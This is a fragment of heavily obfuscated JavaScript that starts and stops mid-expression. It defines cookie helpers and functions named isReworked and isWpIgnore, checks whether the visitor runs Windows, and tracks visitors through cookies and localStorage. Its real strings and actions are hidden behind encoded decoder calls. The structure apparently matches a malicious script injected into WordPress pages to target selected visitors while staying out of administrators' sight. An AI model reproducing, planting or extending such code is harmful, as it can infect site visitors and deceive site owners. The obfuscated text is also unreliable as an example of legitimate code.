_0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var _0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return _0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var [_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function _0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var _0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return 